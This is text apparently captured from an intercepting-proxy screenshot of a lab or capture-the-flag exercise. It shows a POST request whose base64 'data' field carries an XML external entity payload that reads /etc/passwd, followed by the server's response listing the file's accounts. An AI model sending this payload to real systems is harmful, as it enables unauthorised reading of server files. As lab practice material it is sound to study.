 Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 329
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: es-ES,es;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHh4ZSBbPCFFTlRJVFkgYm
xhY2tzaGVlcCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJm
JsYWNrc2hlZXA7PC90aXRsZT4KCQk8Y3dlPnRlc3Q8L2N3ZT4KCQk8Y3Zzcz50ZXN0PC9jdnNzPgoJCTxyZXdhcmQ%2bdG
VzdDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Render \n Actions
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolog
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>